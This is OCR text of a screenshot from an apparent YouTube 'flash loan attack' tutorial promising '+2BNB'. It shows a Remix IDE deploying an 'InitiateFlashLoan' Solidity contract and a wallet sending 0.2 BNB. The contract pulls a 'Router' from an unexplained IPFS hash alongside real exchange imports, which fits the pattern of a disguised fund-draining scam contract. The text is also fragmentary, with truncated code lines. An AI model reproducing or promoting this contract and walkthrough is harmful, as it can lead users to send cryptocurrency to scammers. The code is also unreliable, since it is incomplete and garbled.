 https://www.youtube.com/watch?v=HynfsKoFlaw&t=230s
ube AU
flash loans attacks
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0xb34...0fe64 (0.33477607
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
22
Home InitiateFlashLoan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contrac
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/con l";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/con
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
hash: 0x224...242cb
Debug
ABP
Smart Chain
Send Cancel
0xA942...5B03
New address detected! Click here to add to your
address book.
Asset: BNB
Balance: 0.334776 BNB
Amount: 0.2 BNB
Max No Conversion Rate Available
Transaction Gas Price (GWEI) Gas Limit
Fee: 5 21000
Cancel Next
5:12 / 9:34
CC
#crypto #bitcoin #cryptocurrency
Flash Loan Attack Explained - Tutorial 🔥 EARN +2BNB - Source Code - UPDATED!
1,818 views • Jun 17, 2021
LIKE DISLIKE SHARE SAVE
Crypto Academy
55 subscribers
SUBSCRIBE